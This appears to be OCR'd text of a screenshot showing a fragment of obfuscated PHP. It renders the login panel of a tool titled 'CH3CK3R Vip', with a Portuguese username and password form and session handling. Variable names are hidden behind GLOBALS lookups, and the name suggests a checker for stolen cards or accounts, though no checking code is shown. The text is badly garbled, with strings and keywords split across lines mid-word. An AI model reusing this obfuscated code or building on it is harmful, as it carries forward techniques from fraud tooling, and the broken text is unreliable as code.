
a, lucida, 'lucida grande', arial, helvetic
a, sans-serif;border-color:black;}</style
>"
;${${
"GLOBALS"
}[
"bvdcevxp"
]}=
"<html><head>
<link rel="
SHORTCUT ICON\
" href=\"\"><title>
CH3CK3R Vip !</title><meta http-equiv="
Conte
nt-Type
" content=\"text/html; charset=window
s-1251"
>
".${${"
GLOBALS
"}["
vigeokievg
"]}."
</h
ead><BODY leftMargin=
0
 topMargin=
0
 rightMarg
in=
0
 marginheight=
0
 marginwidth=
0
>
";${${"
GLO
BALS
"}["
kefgmw
"]}="
</body></html>
";if(@$_POS
T["
action
"]=="
exit
"){unset($_SESSION["
a
n
"]);}if(${${"
GLOBALS
"}["
bfofgwukpqu
"]}==1)
{$gxugtg="
password
";if(@$_POST["
login
"]==
${${"
GLOBALS
"}["
dgmknmdy
"]}&&@$_POST["
passwo
rd
"]==${$gxugtg}){$_SESSION["
an
"]=1;}}else
{$_SESSION["
an
"]="
1
";}if($_SESSION["
an
"]==0)
{echo${${"
GLOBALS
"}["
bvdcevxp
"]};echo"
<br><c
enter><tr><td colspan=
"2\" align=\"center\">
<strong>CH3CKER Mrx_Mo-PS AREA DE LOGIN </st
rong></td></tr><br><br>"
;
echo
"<table><form m
ethod="
POST
"><tr><td>Usuario: </td><td><inpu
t type="
text
" name=\"login"
 value=\
"\"></td>
</tr><tr><td>Senha: </td><td><input type="
pa
ssword\
" name="
password
" value=\"\"></td></t
r><tr><td></td><td><input type=\"submit"
 val